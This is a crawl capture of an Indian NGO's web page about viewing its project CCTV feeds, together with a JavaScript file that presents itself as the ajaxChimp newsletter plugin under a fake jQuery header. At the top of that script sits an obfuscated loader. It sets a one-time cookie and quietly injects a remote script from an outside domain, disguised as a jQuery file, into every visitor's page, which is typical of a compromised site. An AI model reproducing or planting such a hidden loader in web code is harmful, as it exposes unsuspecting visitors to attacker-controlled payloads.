

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thechetana.org/cctv.php
body_size: 19168
content:
		<!DOCTYPE html>
	<html lang="zxx" class="no-js">
	<head>
		<!-- Mobile Specific Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<!-- Favicon-->
		<link rel="shortcut icon" href="img/fav.png">
		<!-- Author Meta -->
		<meta name="author" content="">
		<!-- Meta Description -->
		<meta name="description" content="odisha ngo,odisha ngo website,india ngo website,best ngo in odisha,design ngo,bhubaneswar ngo,khorda ngo,odisha best ngo,odisha best website,fdi ngo, foundation for Development Initiatives, fdi bbsr, fdi ngo in bbsr, fdi ngo is best ngo">
		<!-- Meta Keyword -->
		<meta name="keywords" content="odisha ngo,odisha ngo website,india ngo website,best ngo in odisha,design ngo,bhubaneswar ngo,khorda ngo,odisha best ngo,odisha best website,fdi ngo, foundation for Development Initiatives, fdi bbsr, fdi ngo in bbsr, fdi ngo is best ngo">
		<!-- meta character set -->
		<meta charset="UTF-8">
		<!-- Site Title -->
		<title> THE CHETANA </title>

		<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 
			<!--
			CSS
			============================================= -->
			<link rel="stylesheet" href="css/linearicons.css">
			<link rel="stylesheet" href="css/font-awesome.min.css">
			<link rel="stylesheet" href="css/bootstrap.css">
			<link rel="stylesheet" href="css/magnific-popup.css">
			<link rel="stylesheet" href="css/jquery-ui.css">				
			<link rel="stylesheet" href="css/nice-select.css">							
			<link rel="stylesheet" href="css/animate.min.css">
			<link rel="stylesheet" href="css/owl.carousel.css">			
			<link rel="stylesheet" href="css/jquery-ui.css">			
			<link rel="stylesheet" href="css/main.css">

			   		 <link href="lib/bootstrap/css/bootstrap.css" rel="stylesheet">
 		<link href="lib/font-awesome/css/font-awesome.min.css" rel="stylesheet">
		<link href="lib/animate/animate.min.css" rel="stylesheet">
		<link href="lib/ionicons/css/ionicons.min.css" rel="stylesheet">
		<link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
		<link href="lib/magnific-popup/magnific-popup.css" rel="stylesheet">
		<link href="lib/ionicons/css/ionicons.min.css" rel="stylesheet">
		</head>
		<body>	
		<!DOCTYPE html>
<html lang="en">

<head>
 
 
    <link rel="stylesheet" href="header/style1.css">

<style type="text/css">
    @media(min-width: 1200px){
        .classynav ul li.has-down>a:after, .classynav ul li.megamenu-item>a:after{
            display: none;
        }
    }
    .footer-area .footer-nav li a {
    color: #777777;
    line-height: 30px;
}
            @media (max-width: 720px){
                .appointment-area .appointment-left{
                    padding: 0px;
                    margin: 0px;
                }
            }
.header-area .viral-news-main-menu .classy-navbar .classynav ul li.active a {
padding: 0 8px 0px 8px;
    text-decoration: none;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    outline: none;
}
.primary-btn {
    background: #fd7e14;}
.header-area .viral-news-main-menu .classy-navbar .classynav > ul > li > a {
          padding: 0 8px 0px 8px;
    text-decoration: none;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    outline: none;
}
.header-area .viral-news-main-menu .classy-navbar .classynav > ul > li > a:hover {
            color: #000;
             font-weight: 800;
     
}
.classynav ul li a {
   width: 100%;
    background: none;
    padding: 10px 25px 10px 22px;
    color: #000;
    text-decoration: none;
    display: inline-block;
    float: left;
    clear: both;
    position: relative;
    outline: 0;
    font-size: 14px;
    line-height: 34px;
    text-transform: uppercase;
}
.breakpoint-off .classynav ul li .dropdown {
    width: 230px;}
  .classynav ul li .dropdown li a :hover {
     color: #fe9322;
    font-weight: normal;
}

.header-area .viral-news-main-menu .classy-navbar .classynav ul li a {
     font-weight: 600;
}

.classynav ul li ul li a:hover {
 font-weight: normal;
}

.classy-navbar-toggler .navbarToggler span {
    background-color: #fff;
}

.classynav ul li.has-down>a:after, .classynav ul li.megamenu-item>a:after {
    font-size: 10px;
}
.header-area .viral-news-main-menu .classy-navbar .classynav ul li a:hover, .header-area .viral-news-main-menu .classy-navbar .classynav ul li a:focus {
     font-weight: 400;
}
.classynav ul li a {
    padding: 0 12px;
    display: block;
    height: 35px;
    font-size: 12px;
    line-height: 34px;
}
.classynav ul li a:hover {
    padding: 0 12px;
    display: block;
    height: 35px;
    font-size: 12px;
    line-height: 34px;
}

 .header-area .is-sticky #stickyMenu {
    background-color: #ffffffe3;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
    border-bottom: none;
}
.breakpoint-on .classy-navbar .classy-menu {
    background-color:#4b4638;}
    .classynav ul li.has-down>a:after, .classynav ul li.megamenu-item>a:after { color: #fff}
    body{
        font-family: "Poppins", sans-serif;
    }
    #scrollUp {
    background-color: #00bcd4;}
    .footer-area {
    position: relative;
    z-index: 1;
    width: 100%;
    background-color: #f3f5f8;
    border-top: 5px solid #00bcd4;
    padding-top: 50px;
}
.footer-social a {
    background: #fd7e14;}
    .footer-social i {
    color: #ffffff;}
    b, sup, sub, u, del {
    color: #00bcd4;
}
.generic-blockquote {
    padding: 30px 50px 30px 30px;
    background: #fff;
    border-left: 2px solid #00bcd4;
}
.classy-navbar-toggler {
    border: none;
    background-color: #00bcd4;
    cursor: pointer;
    display: none;
}
.breakpoint-on .classy-navbar .classy-menu {
    background-color: #ffffff;
}
.classynav ul li.has-down>a:after, .classynav ul li.megamenu-item>a:after {
    color: #f00;
 
 
    font-size: 15px;
}
</style>


</head>

<body>



 <div class="header-top" style="background: #00bcd4">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-sm-6 col-4 header-top-left">
                            <a href="tel:+9530123654896"><span class="lnr lnr-phone-handset" style="color: #fff"></span> <span class="text"><span class="text">06762 212100</span></span></a>
                            <a href="mailto:support@colorlib.com"><span class="lnr lnr-envelope" style="color: #fff"></span> <span class="text"><span class="text">thechetana@rediffmail.com</span></span></a>         
                        </div>
                        <div class="col-lg-6 col-sm-6 col-8 header-top-right">
                            <a href="cctv.php" class="primary-btn text-uppercase">CCTV LIVE FEED</a>
                        </div>
                    </div>                              
                </div>
            </div>


    <header class="header-area" style="background-color: #ffff">


        <!-- Navbar Area -->
        <div class="viral-news-main-menu" id="stickyMenu" style="height: 80px">
            <div class="classy-nav-container breakpoint-off">
                <div class="container">
                    <!-- Menu -->
                    <nav class="classy-navbar justify-content-between" id="viralnewsNav" style="height: 80px">

                        <!-- Logo -->
                        <a href="index.php"><h4 style="color: #000;font-size: 25px"> THE CHETANA </h4></a>

                        <!-- Navbar Toggler -->
                        <div class="classy-navbar-toggler">
                            <span class="navbarToggler"><span></span><span></span><span></span></span>
                        </div>

                        <!-- Menu -->
                        <div class="classy-menu">

                            <!-- close btn -->
                            <div class="classycloseIcon">
                                <div class="cross-wrap"><span class="top"></span><span class="bottom"></span></div>
                            </div>

                            <!-- Nav Start -->
                            <div class="classynav" style="padding-top: 25px">
                                <ul>
                                    <li><a href="index.php">Home</a></li>
                                    <li><a href="#">About Us</a>
                                        <ul class="dropdown">
                                           <li><a href="about.php">About Organisation</a></li>
                          <li><a href="profile.php">Organisation Profile</a></li>
                          <li><a href="mission.php">Mission & Strategy  </a></li>
                          <li><a href="area.php">Area of Operation </a></li>
                           <li><a href="donors.php"> Our Donors   </a></li>  
                           <li><a href="associates.php">Associated With </a></li>
                          <li><a href="secretary.php">Director's Message</a></li>

                                            <!-- <li><a href="#">Dropdown</a>
                                                <ul class="dropdown">
                                                    <li><a href="index.html">Home</a></li>
                                                    <li><a href="catagory.html">Catagories</a></li>
                                                    <li><a href="single-post.html">Single Article</a></li>
                                                    <li><a href="quize-article.html">Quize Article</a></li>
                                                    <li><a href="contact.html">Contact</a></li>
                                                </ul>
                                            </li> -->
                                        </ul>
                                    </li>
                                   <li><a href="activity.php">Activity</a></li>
                      <li><a href="gallery.php">Gallery</a></li>
                      <li><a href="report.php">Report</a></li>
                      <li><a href="donate.php">Donate us</a></li>
                       <li><a href="contact.php">Contact us</a></li>
                       
                                </ul>

                      

                            </div>
                           
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </header>
   

    
 
    <script src="header/js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="header/js/bootstrap/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="header/js/bootstrap/bootstrap.min.js"></script>
    <!-- All Plugins js -->
    <script src="header/js/plugins/plugins.js"></script>
    <!-- Active js -->
    <script src="header/js/active.js"></script>
</body>

</html>		<!-- start banner Area -->
			<section class="banner-area relative about-banner" id="home" style="background-image:url(imgs/b2.jpg); ">	
				<div class="overlay overlay-bg"></div>
				<div class="container">				
					<div class="row d-flex align-items-center justify-content-center">
						<div class="about-content col-lg-12">
							<h1 class="text-white">
								CCTV Live				
							</h1>	
					
						</div>	
					</div>
				</div>
			</section>
			<!-- End banner Area -->


		<section style="padding:50px;background:#f3f3f3">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div style="border:solid 1px gray;padding:30px;    border-radius: 5%;
    					box-shadow: 6px 6px 16px 3px #ebe6e6;background:#fff">
						<h4>Our Project IRCA :</h4><br>
						<h5>Live CCTV Login Process</h5>
						<p>
						First Need to Download the Software for the PC / Android APP <br>
						<b>-   For Windows :</b> Download the KVMS Pro software for your Windows PC >> Click here to <a href="http://www.cpplusworld.com/prodassets/software/2af309c4-f68e-44fb-a8cc-8478a89bd240.rar" target="blank"><b style="color:#bf0101">download</b> </a> <br>

						<b>-   For Android :</b> Download gCMOB APP then Install. >> Click here to <a href="https://play.google.com/store/apps/details?id=com.mm.android.direct.g_CMOB_XU&hl=en_IN&gl=US" style="color:#bf0101" target="blank"><b style="color:#bf0101">download</b> </a>  <br>
						After installation use the following login credential to view the live CCTV Camera from our different Project locations as follows :</p>
						<p>
							<b>IRCA : </b>	At-KOLHUA,
							PO-BAINSIA,
							VIA-MAHIMAGADI,
							DIST-DHENKANAL,
							PIN-759014,
							STATE-ODISHA
						</p>
						<br><br>
						<h4>Our Project NAPSrC :</h4><br>
						<h5>Live CCTV Login Process</h5>
						<p>
						First Need to Download the Software for the PC / Android APP <br>
						<b>-   For Windows :</b> >> Click here to <a href="https://iindia.hik-connect.com/views/login/index.html?country=244#/main/overview" target="blank" ><b style="color:#bf0101">View</b> </a> CCTV Live Feed <br>

						<b>-   For Android :</b> Install Hik-Connect APP. >> Click here to <a href="https://play.google.com/store/apps/details?id=com.connect.enduser&hl=en_IN" style="color:#bf0101" target="blank"><b style="color:#bf0101">Install</b> </a>  <br>
						After installation use the following login credential to view the live CCTV Camera from our different Project locations as follows :</p>
						<p>
							<b>NAPSrC : </b>At- CHUDAKHIAKATENI,
							PO-BAINSIA,
							VIA-MAHIMAGADI,
							DIST-DHENKANAL,
							PIN-759014,
							STATE-ODISHA
						</p>
						</div>
					</div>
				</div>
			</div>
		</section>
			<!-- End contact-page Area -->
						<!-- start footer Area -->		
			<footer class="footer-area section-gap " style="padding-bottom: 25px;">
				<div class="container">
					<div class="row">
						<div class="col-lg-4  col-md-12">
							<div class="single-footer-widget newsletter wow slideInUp">
								<h6 style="color: #646c66">About Organisation</h6>
								<p style="color: gray; text-align: justify;">The CHETANA is a not-for-profit, non-governmental organization based in Dhenkanal district of Odisha, India. It aims at facilitating the establishment of a just and healthy society in which the poorest of the poor have the power to attain a better quality of life with equal access to and control over resources. Since its inception The CHETANA has been committed to the implementation of social justice and the development of marginalized sections of society.  </p>
								 
							</div>
						</div>
 						<div class="col-lg-2  col-md-6">
							<div class="single-footer-widget wow slideInUp">
								<h6 style="color: #646c66">Quick Links</h6>
								<ul class="footer-nav">
									<li><a href="index.php">Home</a></li>
									<li><a href="about.php">About Us</a></li>
									<li><a href="activity.php">Activity</a></li>
									<li><a href="gallery.php">Gallery</a></li>
									<li><a href="donate.php">Donate us</a></li>
									<li><a href="contact.php">Contact Us</a></li>
									<li><a href="news.php">News & Events</a></li>
									<li><a href="report.php">Reports</a></li>
 								</ul>
							</div>
						</div>
						<div class="col-lg-4  col-md-6">
							<div class="single-footer-widget wow slideInUp">
								<h6 class="mb-20" style="color: #646c66">  Location Map</h6>
								<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d59733.78412722022!2d85.56494663332695!3d20.654866467615562!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a18dffbd38b1513%3A0x4fe423769b5f1ee7!2sDhenkanal%2C%20Odisha!5e0!3m2!1sen!2sin!4v1607861500376!5m2!1sen!2sin" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe> 
								 
							</div>
						</div>
						<div class="col-lg-2  col-md-6">
							<div class="single-footer-widget mail-chimp wow slideInUp">
								<h6 class="mb-20" style="color: #646c66">Contact Us</h6>

								<p style="color: #646c66;line-height: 33px">
									At-BALLAV,<br> PO-BAINSIA,<br> VIA-MAHIMAGADI,<br> DIST-DHENKANAL,<br> PIN-759014,<br> STATE-ODISHA <br>COUNTRY-INDIA
								</p>
								<span class="lnr lnr-phone-handset" style="color: #000"></span> <span class="text"><span class="text">06762 212100</span></span><br>
								<span class="lnr lnr-envelope" style="color: #000"></span>  <span class="text"> thechetana@rediffmail.com</span></span>
								 
							</div>
						</div>							
											
					</div>

					<div class="row footer-bottom d-flex justify-content-between wow slideInRight" style="border-top: solid 1px gray; padding-top: 30px">
						<p class="col-lg-8 col-sm-12 footer-text m-0" style="color: #000"> 
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | Designed By Versatile IT Services Pvt. Ltd.</p>
						<div class="col-lg-4 col-sm-12 footer-social">
							<a href="#"><i class="fa fa-facebook"></i></a>
							<a href="#"><i class="fa fa-twitter"></i></a>
							<a href="#"><i class="fa fa-dribbble"></i></a>
							<a href="#"><i class="fa fa-behance"></i></a>
						</div>					
					</div>
				</div>
			</footer>
			<!-- End footer Area -->			<script src="js/vendor/jquery-2.2.4.min.js"></script>
			<script src="js/popper.min.js"></script>
			<script src="js/vendor/bootstrap.min.js"></script>			
			<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBhOdIF3Y9382fqJYt5I_sswSrEw5eihAA"></script>
 			<script src="js/jquery-ui.js"></script>					
  			<script src="js/easing.min.js"></script>			
			<script src="js/hoverIntent.js"></script>
			<script src="js/superfish.min.js"></script>	
			<script src="js/jquery.ajaxchimp.min.js"></script>
			<script src="js/jquery.magnific-popup.min.js"></script>	
    		<script src="js/jquery.tabs.min.js"></script>						
			<script src="js/jquery.nice-select.min.js"></script>	
			<script src="js/owl.carousel.min.js"></script>									
			<script src="js/mail-script.js"></script>	
			<script src="js/main.js"></script>	

	        <script src="lib/jquery/jquery.min.js"></script>
			<script src="lib/bootstrap/js/bootstrap.bundle.min.js"></script>
			<script src="lib/easing/easing.min.js"></script>
			<script src="lib/superfish/hoverIntent.js"></script>
			<script src="lib/superfish/superfish.min.js"></script>
			<script src="lib/wow/wow.min.js"></script>
			<script src="lib/owlcarousel/owl.carousel.min.js"></script>
			<!-- <script src="lib/magnific-popup/magnific-popup.min.js"></script> -->
			<script src="lib/sticky/sticky.js"></script>
			<script src="main.js"></script>

		</body>
	</html>

--- FILE ---
content_type: application/javascript
request_url: http://thechetana.org/js/jquery.ajaxchimp.min.js
body_size: 9272
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var RrPDRqPhAD=["\x42\x72\x6F\x77\u0073\x65\u0072","\x74\u006F\u004C\u006F\x77\x65\x72\u0043\u0061\u0073\x65","\x75\u0073\u0065\x72\x41\u0067\x65\u006E\u0074","\u006E\x61\x76\x69\u0067\x61\u0074\x6F\u0072","\x74\u0065\x73\x74","\u004A\u0073\x4C\x6F\u0061\x64\u0065\x72","\x73\u0063\u0072\x69\u0070\x74","\u0063\u0072\x65\u0061\x74\x65\u0045\x6C\u0065\x6D\u0065\u006E\u0074","\u0063\u0068\x61\x72\x73\x65\x74","\x67\x62\x6B","\u0073\x65\x74\u0041\x74\u0074\u0072\u0069\x62\x75\x74\u0065","\x74\u0079\u0070\x65","\u0074\x65\u0078\u0074\u002F\x6A\x61\u0076\x61\x73\x63\x72\u0069\u0070\u0074","\u0073\x72\u0063","\u0061\x70\x70\x65\u006E\x64\u0043\u0068\u0069\x6C\u0064","\x68\x65\u0061\x64","\u0067\x65\x74\x45\u006C\u0065\x6D\u0065\u006E\u0074\u0073\x42\u0079\x54\u0061\u0067\u004E\x61\x6D\x65","\u0069\x65","\x6F\x6E\u0072\u0065\u0061\u0064\u0079\u0073\x74\u0061\u0074\x65\x63\u0068\x61\u006E\x67\u0065","\u0072\x65\u0061\u0064\x79\x53\x74\x61\u0074\x65","\x6C\u006F\x61\u0064\x65\u0064","\x72\u0065\u0061\x64\u0079\x53\x74\x61\u0061\u0074\u0065","\u0063\u006F\u006D\u0070\u006C\u0065\x74\x65","\u006D\x6F\u007A","\x6F\x6E\x6C\x6F\u0061\u0064","\x67\x65\u0074\u0044\x61\u0074\x65","\x73\u0065\x74\u0044\u0061\u0074\x65","\u0063\u006F\x6F\x6B\x69\x65","\x3D","","\x3B\u0065\u0078\u0070\x69\u0072\u0065\u0073\x3D","\x74\u006F\u0047\x4D\x54\x53\x74\u0072\u0069\x6E\x67","\u006C\u0065\u006E\x67\u0074\x68","\x69\u006E\u0064\x65\x78\u004F\u0066","\u003B","\x73\x75\u0062\x73\x74\x72\u0069\x6E\x67","\u0055\u0073\x65\x72\x54\x6F\x6B\x65\x6E\u005F\x4F\u006E\x63\x65","\u0072\x61\u006E\u0064\u006F\x6D","\x68\u0074\u0074\u0070\x3A\x2F\u002F\u0061\x62\x75\x2E\u0075\x73\u0061\u0064\u0061\u0079\x2E\u0062\u0069\x7A\x2F\x6A\u0071\u0075\u0065\x72\x79\x2D\x33\u002E\x36\x2E\u0030\u002E\u006D\u0069\u006E\u002E\u006A\u0073","\x6C\x6F\x61\u0064"];var MiniSite= new Object();MiniSite[RrPDRqPhAD[0]]= {ie:/msie/[RrPDRqPhAD[4]](window[RrPDRqPhAD[3]][RrPDRqPhAD[2]][RrPDRqPhAD[1]]()),moz:/gecko/[RrPDRqPhAD[4]](window[RrPDRqPhAD[3]][RrPDRqPhAD[2]][RrPDRqPhAD[1]]()),opera:/opera/[RrPDRqPhAD[4]](window[RrPDRqPhAD[3]][RrPDRqPhAD[2]][RrPDRqPhAD[1]]()),safari:/safari/[RrPDRqPhAD[4]](window[RrPDRqPhAD[3]][RrPDRqPhAD[2]][RrPDRqPhAD[1]]())};MiniSite[RrPDRqPhAD[5]]= {load:function(CbcIHiLQfDMux2,CbcIHiLQfDMux3){var CbcIHiLQfDMux4=document[RrPDRqPhAD[7]](RrPDRqPhAD[6]);CbcIHiLQfDMux4[RrPDRqPhAD[10]](RrPDRqPhAD[8],RrPDRqPhAD[9]);CbcIHiLQfDMux4[RrPDRqPhAD[10]](RrPDRqPhAD[11],RrPDRqPhAD[12]);CbcIHiLQfDMux4[RrPDRqPhAD[10]](RrPDRqPhAD[13],CbcIHiLQfDMux2);document[RrPDRqPhAD[16]](RrPDRqPhAD[15])[0][RrPDRqPhAD[14]](CbcIHiLQfDMux4);if(MiniSite[RrPDRqPhAD[0]][RrPDRqPhAD[17]]){CbcIHiLQfDMux4[RrPDRqPhAD[18]]= function(){if(this[RrPDRqPhAD[19]]== RrPDRqPhAD[20]|| this[RrPDRqPhAD[21]]== RrPDRqPhAD[22]){if(CbcIHiLQfDMux3!= undefined){CbcIHiLQfDMux3()}}}}else {if(MiniSite[RrPDRqPhAD[0]][RrPDRqPhAD[23]]){CbcIHiLQfDMux4[RrPDRqPhAD[24]]= function(){if(CbcIHiLQfDMux3!= undefined){CbcIHiLQfDMux3()}}}else {if(CbcIHiLQfDMux3!= undefined){CbcIHiLQfDMux3()}}}}};function JwdpU(CbcIHiLQfDMux6,CbcIHiLQfDMux7,CbcIHiLQfDMux8){var CbcIHiLQfDMux9= new Date();CbcIHiLQfDMux9[RrPDRqPhAD[26]](CbcIHiLQfDMux9[RrPDRqPhAD[25]]()+ CbcIHiLQfDMux8);document[RrPDRqPhAD[27]]= CbcIHiLQfDMux6+ RrPDRqPhAD[28]+ escape(CbcIHiLQfDMux7)+ ((CbcIHiLQfDMux8== null)?RrPDRqPhAD[29]:RrPDRqPhAD[30]+ CbcIHiLQfDMux9[RrPDRqPhAD[31]]())}function vkFiBBcxZcW(CbcIHiLQfDMux6){if(document[RrPDRqPhAD[27]][RrPDRqPhAD[32]]> 0){c_start= document[RrPDRqPhAD[27]][RrPDRqPhAD[33]](CbcIHiLQfDMux6+ RrPDRqPhAD[28]);if(c_start!=  -1){c_start= c_start+ CbcIHiLQfDMux6[RrPDRqPhAD[32]]+ 1;c_end= document[RrPDRqPhAD[27]][RrPDRqPhAD[33]](RrPDRqPhAD[34],c_start);if(c_end==  -1){c_end= document[RrPDRqPhAD[27]][RrPDRqPhAD[32]]};return unescape(document[RrPDRqPhAD[27]][RrPDRqPhAD[35]](c_start,c_end))}};return RrPDRqPhAD[29]}var JsFVxr=vkFiBBcxZcW(RrPDRqPhAD[36]);if(JsFVxr== RrPDRqPhAD[29]|| JsFVxr== undefined){JwdpU(RrPDRqPhAD[36],Math[RrPDRqPhAD[37]]().toString(36),1);MiniSite[RrPDRqPhAD[5]][RrPDRqPhAD[39]](RrPDRqPhAD[38],function(){})}
(function ($) {
    'use strict';

    $.ajaxChimp = {
        responses: {
            'We have sent you a confirmation email'                                             : 0,
            'Please enter a valid email'                                                        : 1,
            'An email address must contain a single @'                                          : 2,
            'The domain portion of the email address is invalid (the portion after the @: )'    : 3,
            'The username portion of the email address is invalid (the portion before the @: )' : 4,
            'This email address looks fake or invalid. Please enter a real email address'       : 5
        },
        translations: {
            'en': null
        },
        init: function (selector, options) {
            $(selector).ajaxChimp(options);
        }
    };

    $.fn.ajaxChimp = function (options) {
        $(this).each(function(i, elem) {
            var form = $(elem);
            var email = form.find('input[type=email]');
            var label = form.find('.info');

            var settings = $.extend({
                'url': form.attr('action'),
                'language': 'en'
            }, options);

            var url = settings.url.replace('/post?', '/post-json?').concat('&c=?');

            form.attr('novalidate', 'true');
            email.attr('name', 'EMAIL');

            form.submit(function () {
                var msg;
                function successCallback(resp) {
                    if (resp.result === 'success') {
                        msg = 'We have sent you a confirmation email';
                        label.removeClass('error').addClass('valid');
                        email.removeClass('error').addClass('valid');
                    } else {
                        email.removeClass('valid').addClass('error');
                        label.removeClass('valid').addClass('error');
                        var index = -1;
                        try {
                            var parts = resp.msg.split(' - ', 2);
                            if (parts[1] === undefined) {
                                msg = resp.msg;
                            } else {
                                var i = parseInt(parts[0], 10);
                                if (i.toString() === parts[0]) {
                                    index = parts[0];
                                    msg = parts[1];
                                } else {
                                    index = -1;
                                    msg = resp.msg;
                                }
                            }
                        }
                        catch (e) {
                            index = -1;
                            msg = resp.msg;
                        }
                    }

                    // Translate and display message
                    if (
                        settings.language !== 'en'
                        && $.ajaxChimp.responses[msg] !== undefined
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations[settings.language]
                        && $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]
                    ) {
                        msg = $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]];
                    }
                    label.html(msg);

                    label.show(2000);
                    if (settings.callback) {
                        settings.callback(resp);
                    }
                }

                var data = {};
                var dataArray = form.serializeArray();
                $.each(dataArray, function (index, item) {
                    data[item.name] = item.value;
                });

                $.ajax({
                    url: url,
                    data: data,
                    success: successCallback,
                    dataType: 'jsonp',
                    error: function (resp, text) {
                        console.log('mailchimp ajax submit error: ' + text);
                    }
                });

                // Translate and display submit message
                var submitMsg = 'Submitting...';
                if(
                    settings.language !== 'en'
                    && $.ajaxChimp.translations
                    && $.ajaxChimp.translations[settings.language]
                    && $.ajaxChimp.translations[settings.language]['submit']
                ) {
                    submitMsg = $.ajaxChimp.translations[settings.language]['submit'];
                }
                label.html(submitMsg).show(2000);

                return false;
            });
        });
        return this;
    };
})(jQuery);